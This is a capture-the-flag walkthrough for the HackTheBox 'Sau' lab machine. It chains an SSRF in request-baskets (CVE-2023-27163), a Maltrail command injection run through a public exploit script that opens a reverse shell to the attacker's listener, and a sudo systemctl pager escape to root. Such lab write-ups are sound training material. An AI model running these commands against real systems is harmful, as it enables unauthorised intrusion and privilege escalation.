htb-Sau(study)#
Target machine IP: 10.10.11.224
About Sau
“Sau” is a simple difficulty Linux machine, which has a “Request Baskets” instance that is vulnerable to a server-side request forgery (SSRF) issue that can be exploited through CVE-2023-27163. By exploiting this vulnerability, we can access a “Maltrail” instance that has an unauthorized operating system command injection vulnerability, allowing us to obtain a reverse shell on that machine as the “puma” user. Subsequently, by exploiting the misconfiguration of “sudo,” we can obtain a “root” shell.

task1 What is the highest TCP port open on the target machine?
55555
nmap -sT 10.10.11.224
task2 What open-source software supports the application on port 55555?
nmap -p55555 -sV 10.10.11.224
Access the application on 55555

request-baskets
task3 What version of request-baskets is running on Sau?
From the screenshot of task2, we can see that the current version of request-baskets is 1.2.1
task4 What is the CVE number for the SSRF vulnerability in request-baskets?
You can find it by searching the application name along with the version number on Google.

CVE-2023-27163
task5 What software supports the application running on port 80?
Here, we need to access the internal network's port 80 through the SSRF vulnerability, as nmap scanning its port is not accessible.

Reference: https://sploitus.com/exploit?id=6BAA524E-16EA-562C-804B-113B8244C6EA, this script can proxy traffic to port 80.

Access the given link: http://10.10.11.224:55555/vxctgy, as shown in the image, we can see the Maltrail application.

task6 There is an unauthenticated command injection vulnerability in MailTrail v0.53. Find the path to exploit it.
Powered by Maltrail (v0.53)
Attempt directory traversal.

Attempt to submit, and find it is /login. Checking the poc also reveals: https://github.com/josephberger/Maltrail-v0.53-RCE/blob/main/exploit.py
task7 On Sau, under what system user does the Mailtrack application run?
Using the script from https://github.com/josephberger/Maltrail-v0.53-RCE/blob/main/exploit.py for RCE.
python3 exploit.py 10.10.14.10 1234 http://10.10.11.224:55555/vxctgy
nc listening:

That is the puma user.
Submit the user’s flag.

task9 What is the full path of the binary file running as root by the puma user on Sau (without parameters)?
/usr/bin/systemctl

task10 What is the full version string of the systemd instance installed on Sau?
systemd 245 (245.4-4ubuntu3.22)
task11 This version of systemd has a CVE vulnerability that can escalate privileges, what is the CVE number?
CVE-2023-26604
Reference: https://medium.com/@zenmoviefornotification/saidov-maxim-cve-2023-26604-c1232a526ba7

Submit the root’s flag.
sudo /usr/bin/systemctl status trail.service
!sh